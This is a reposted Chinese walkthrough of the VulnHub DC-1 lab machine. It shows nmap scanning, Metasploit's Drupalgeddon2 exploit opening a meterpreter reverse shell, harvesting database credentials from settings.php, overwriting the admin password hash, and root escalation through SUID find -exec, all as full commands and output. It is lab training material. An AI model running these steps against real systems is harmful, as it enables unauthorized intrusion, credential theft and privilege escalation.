vulnhub: DC 1
Posted yurang
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了vulnhub: DC 1相关的知识,希望对你有一定的参考价值。
已知host-only模式的网卡网段为:192.168.74.1/24,探测up主机:
root@kali:~# nmap -sn 192.168.74.1/24 Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-31 19:55 CST Nmap scan report for 192.168.74.1 Host is up (0.00014s latency). MAC Address: 00:50:56:C0:00:01 (VMware) Nmap scan report for 192.168.74.138 Host is up (0.00052s latency). MAC Address: 00:0C:29:0C:0B:71 (VMware) Nmap scan report for 192.168.74.254 Host is up (0.00011s latency). MAC Address: 00:50:56:F9:8A:AE (VMware) Nmap scan report for 192.168.74.137 Host is up. Nmap done: 256 IP addresses (4 hosts up) scanned in 6.14 seconds
排除已知其他主机后,确认192.168.74.138为目标主机.进一步探测其开启的端口及服务:
root@kali:~# nmap -A 192.168.74.138 Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-31 19:56 CST Nmap scan report for 192.168.74.138 Host is up (0.00041s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0) | ssh-hostkey: | 1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA) | 2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA) |_ 256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA) 80/tcp open http Apache httpd 2.2.22 ((Debian)) |_http-generator: Drupal 7 (http://drupal.org) | http-robots.txt: 36 disallowed entries (15 shown) | /includes/ /misc/ /modules/ /profiles/ /scripts/ | /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt | /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt |_/LICENSE.txt /MAINTAINERS.txt |_http-server-header: Apache/2.2.22 (Debian) |_http-title: Welcome to Drupal Site | Drupal Site 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100024 1 35166/tcp status | 100024 1 48448/udp status | 100024 1 52769/udp6 status |_ 100024 1 54638/tcp6 status MAC Address: 00:0C:29:0C:0B:71 (VMware) Device type: general purpose Running: Linux 3.X OS CPE: cpe:/o:linux:linux_kernel:3 OS details: Linux 3.2 - 3.16 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.41 ms 192.168.74.138 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 30.28 seconds
开放22、80、111,其中80端口的web服务是基于drupal搭建。
访问Web进行万能密码登录不成功,尝试在metasploit中搜索drupal的exploit:
msf5 > search drupal Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection 1 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration 2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection 3 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution 4 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection 5 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution 6 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE 7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
使用drupal_drupalgeddon2来进行漏洞利用,引起该漏洞的根本原因,是由于Drupal对Form API(FAPI)的AJAX请求的输入没有进行严格过滤,使得攻击者有机会将恶意荷载注入内部表单结构,从而导致Drupal在没有进行用户认证的情况下执行恶意荷载。利用该漏洞,攻击者可以接管整个网站。(https://xz.aliyun.com/t/2271)。
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RhOSTS 192.168.74.138 RhOSTS => 192.168.74.138 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options Module options (exploit/unix/webapp/drupal_drupalgeddon2): Name Current Setting Required Description ---- --------------- -------- ----------- DUMP_OUTPUT false no Dump payload command output PHP_FUNC passthru yes PHP function to execute Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS 192.168.74.138 yes The target host(s), range CIDR identifier, or hosts file with syntax ‘file:<path>‘ RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections TARGETURI / yes Path to Drupal install VHOST no HTTP server virtual host Exploit target: Id Name -- ---- 0 Automatic (PHP In-Memory) msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit -j [*] Exploit running as background job 0. [*] Exploit completed, but no session was created. [*] Started reverse TCP handler on 192.168.74.137:4444 [!] Targeting Drupal 7.x as a fallback [*] Sending stage (38288 bytes) to 192.168.74.138 [*] Meterpreter session 1 opened (192.168.74.137:4444 -> 192.168.74.138:52093) at 2020-04-01 10:28:06 +0800 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > sessions -l Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter php/linux www-data (33) @ DC-1 192.168.74.137:4444 -> 192.168.74.138:52093 (192.168.74.138)
得到一个meterpreter会话,进入该会话后通过Python调用一个交互式shell方便后续操作:
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > sessions -i 1 [*] Starting interaction with 1... meterpreter > shell Process 3570 created. Channel 0 created. python -c ‘import pty; pty.spawn("/bin/bash")‘ www-data@DC-1:/var/www$
拿到第一个flag:拿到第一个flag:
www-data@DC-1:/var/www$ ls -la ls -la total 188 drwxr-xr-x 9 www-data www-data 4096 Feb 19 2019 . drwxr-xr-x 12 root root 4096 Feb 19 2019 .. -rw-r--r-- 1 www-data www-data 174 Nov 21 2013 .gitignore -rw-r--r-- 1 www-data www-data 5767 Nov 21 2013 .htaccess -rw-r--r-- 1 www-data www-data 1481 Nov 21 2013 COPYRIGHT.txt -rw-r--r-- 1 www-data www-data 1451 Nov 21 2013 INSTALL.mysql.txt -rw-r--r-- 1 www-data www-data 1874 Nov 21 2013 INSTALL.pgsql.txt -rw-r--r-- 1 www-data www-data 1298 Nov 21 2013 INSTALL.sqlite.txt -rw-r--r-- 1 www-data www-data 17861 Nov 21 2013 INSTALL.txt -rwxr-xr-x 1 www-data www-data 18092 Nov 1 2013 LICENSE.txt -rw-r--r-- 1 www-data www-data 8191 Nov 21 2013 MAINTAINERS.txt -rw-r--r-- 1 www-data www-data 5376 Nov 21 2013 README.txt -rw-r--r-- 1 www-data www-data 9642 Nov 21 2013 UPGRADE.txt -rw-r--r-- 1 www-data www-data 6604 Nov 21 2013 authorize.php -rw-r--r-- 1 www-data www-data 720 Nov 21 2013 cron.php -rw-r--r-- 1 www-data www-data 52 Feb 19 2019 flag1.txt drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 includes -rw-r--r-- 1 www-data www-data 529 Nov 21 2013 index.php -rw-r--r-- 1 www-data www-data 703 Nov 21 2013 install.php drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 misc drwxr-xr-x 42 www-data www-data 4096 Nov 21 2013 modules drwxr-xr-x 5 www-data www-data 4096 Nov 21 2013 profiles -rw-r--r-- 1 www-data www-data 1561 Nov 21 2013 robots.txt drwxr-xr-x 2 www-data www-data 4096 Nov 21 2013 scripts drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 sites drwxr-xr-x 7 www-data www-data 4096 Nov 21 2013 themes -rw-r--r-- 1 www-data www-data 19941 Nov 21 2013 update.php -rw-r--r-- 1 www-data www-data 2178 Nov 21 2013 web.config -rw-r--r-- 1 www-data www-data 417 Nov 21 2013 xmlrpc.php www-data@DC-1:/var/www$
读取flag1.txt中的内容可见:
www-data@DC-1:/var/www$ more flag1.txt more flag1.txt Every good CMS needs a config file - and so do you.
提示可以去阅读配置文件,通过百度得到drupal的配置文件路径为:
www-data@DC-1:/var/www/sites/default$ pwd pwd /var/www/sites/default
default目录下的settings.php文件:
www-data@DC-1:/var/www/sites/default$ more settings.php more settings.php <?php /** * * flag2 * Brute force and dictionary attacks aren‘t the * only ways to gain access (and you WILL need access). * What can you do with these credentials? * */ $databases = array ( ‘default‘ => array ( ‘default‘ => array ( ‘database‘ => ‘drupaldb‘, ‘username‘ => ‘dbuser‘, ‘password‘ => ‘R0ck3t‘, ‘host‘ => ‘localhost‘, ‘port‘ => ‘‘, ‘driver‘ => ‘mysql‘, ‘prefix‘ => ‘‘,
得到第二个flag,并且得到了数据库的相关信息,基于这些信息可以考虑连接数据库获取用户名和密码来实现登录web。
登录数据库并切换到drupaldb库:
www-data@DC-1:/var/www$ mysql -udbuser -pR0ck3t mysql -udbuser -pR0ck3t Welcome to the MySQL monitor. Commands end with ; or g. Your MySQL connection id is 44 Server version: 5.5.60-0+deb7u1 (Debian) Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type ‘help;‘ or ‘h‘ for help. Type ‘c‘ to clear the current input statement. mysql> use drupaldb
查看数据库中的表:
mysql> show tables; show tables; +-----------------------------+ | Tables_in_drupaldb | +-----------------------------+ | actions | | authmap | | batch | | block | | block_custom | | block_node_type | | block_role | | blocked_ips | | cache | | cache_block | | cache_bootstrap | | cache_field | | cache_filter | | cache_form | | cache_image | | cache_menu | | cache_page | | cache_path | | cache_update | | cache_views | | cache_views_data | | comment | | ctools_css_cache | | ctools_object_cache | | date_format_locale | | date_format_type | | date_formats | | field_config | | field_config_instance | | field_data_body | | field_data_comment_body | | field_data_field_image | | field_data_field_tags | | field_revision_body | | field_revision_comment_body | | field_revision_field_image | | field_revision_field_tags | | file_managed | | file_usage | | filter | | filter_format | | flood | | history | | image_effects | | image_styles | | menu_custom | | menu_links | | menu_router | | node | | node_access | | node_comment_statistics | | node_revision | | node_type | | queue | | rdf_mapping | | registry | | registry_file | | role | | role_permission | | search_dataset | | search_index | | search_node_links | | search_total | | semaphore | | sequences | | sessions | | shortcut_set | | shortcut_set_users | | system | | taxonomy_index | | taxonomy_term_data | | taxonomy_term_hierarchy | | taxonomy_vocabulary | | url_alias | | users | | users_roles | | variable | | views_display | | views_view | | watchdog | +-----------------------------+ 80 rows in set (0.00 sec)
看一下users表中的内容,能不能直接找到用户名和密码登录:
ysql> select * from users; select * from users; +-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+ | uid | name | pass | mail | theme | signature | signature_format | created | access | login | status | timezone | language | picture | init | data | +-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+ | 0 | | | | | | NULL | 0 | 0 | 0 | 0 | NULL | | 0 | | NULL | | 1 | admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR | admin@example.com | | | NULL | 1550581826 | 1550583852 | 1550582362 | 1 | Australia/Melbourne | | 0 | admin@example.com | b:0; | | 2 | Fred | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg | fred@example.org | | | filtered_html | 1550581952 | 1550582225 | 1550582225 | 1 | Australia/Melbourne | | 0 | fred@example.org | b:0; | +-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+ 3 rows in set (0.00 sec)
密码加了盐,无法通过反查的方式查到明文密码,所以考虑找到drupal密码加密方式,然后生成一个自定义的密文,用密文替换现有的用户的密码。也就是说在数据库中重置用户密码。通过百度“drupal 7 重置密码”得到可以通过scripts目录下的password-hash.sh脚本来生成密码hash值(http://drupalchina.cn/node/1964):
www-data@DC-1:/var/www$ ls ls COPYRIGHT.txt LICENSE.txt cron.php misc sites INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes INSTALL.pgsql.txt README.txt includes profiles update.php INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config INSTALL.txt authorize.php install.php scripts xmlrpc.php www-data@DC-1:/var/www$ php ./scripts/password-hash.sh 123456 php ./scripts/password-hash.sh 123456 password: 123456 hash: $S$DUkrOiU/urZgREiJK3ktc8aokaGgNXqLSorA8Kp9oZxisQcJ55wY www-data@DC-1:/var/www$
然后在数据库中update admin用户的pass字段为123456的密文字段。使用重置后的密码123456登录web界面,点击dashboard,获得第3个flag:

cat访问下etc/passwd,查看用户信息:
www-data@DC-1:/var/www$ cat /etc/passwd cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:104::/var/spool/exim4:/bin/false statd:x:102:65534::/var/lib/nfs:/bin/false messagebus:x:103:107::/var/run/dbus:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash
找到flag4,访问/home/flag4:
www-data@DC-1:/var/www$ ls /home/flag4 ls /home/flag4 flag4.txt www-data@DC-1:/var/www$ cat /home/flag4/flag4.txt cat /home/flag4/flag4.txt Can you use this same method to find or access the flag in root? Probably. But perhaps it‘s not that easy. Or maybe it is? www-data@DC-1:/var/www$
接下来,find提权,使用root权限访问root目录。
SUID是Linux的一种权限机制,具有这种权限的文件会在其执行时,使调用者暂时获得该文件拥有者的权限。如果拥有SUID权限,那么就可以利用系统中的二进制文件和工具来进行root提权。
执行如下命令确认可以具有root权限的文件:
find / -perm -u=s -type f 2>/dev/null
2>/dev/null的作用是将错误重定向到null中,只输出正确的结果:
www-data@DC-1:/var/www$ find / -perm -u=s -type f 2>/dev/null find / -perm -u=s -type f 2>/dev/null /bin/mount /bin/ping /bin/su /bin/ping6 /bin/umount /usr/bin/at /usr/bin/chsh /usr/bin/passwd /usr/bin/newgrp /usr/bin/chfn /usr/bin/gpasswd /usr/bin/procmail /usr/bin/find /usr/sbin/exim4 /usr/lib/pt_chown /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /sbin/mount.nfs
可以看到find有对应的root权限,这个时候可以考虑在find中执行命令,通过find执行的命令也会有root 权限:
find cron.php -exec whoami ; root
www-data@DC-1:/var/www$ find flag1.txt -exec ls /root ; find flag1.txt -exec ls /root ; thefinalflag.txt
总结:
1、使用nmap进行初步的主机发现和端口、服务探测
2、通过metasploit 搜索到drupal的漏洞利用脚本获取到user权限
3、通过搜索引擎查找到drupal的配置文件目录和密码重置方法
4、通过SUID进行提权(https://www.anquanke.com/post/id/86979)
以上是关于vulnhub: DC 1的主要内容,如果未能解决你的问题,请参考以下文章